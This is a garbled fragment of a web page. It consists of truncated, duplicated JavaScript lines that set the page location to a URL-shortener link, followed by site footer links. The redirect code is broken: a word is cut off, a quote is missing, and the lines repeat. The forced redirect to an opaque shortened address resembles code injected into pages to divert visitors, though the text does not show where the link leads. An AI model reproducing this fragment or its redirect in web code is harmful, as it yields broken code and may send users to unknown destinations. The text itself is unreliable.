
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Guest Write
Advertise with us
Terms of Use
Cookies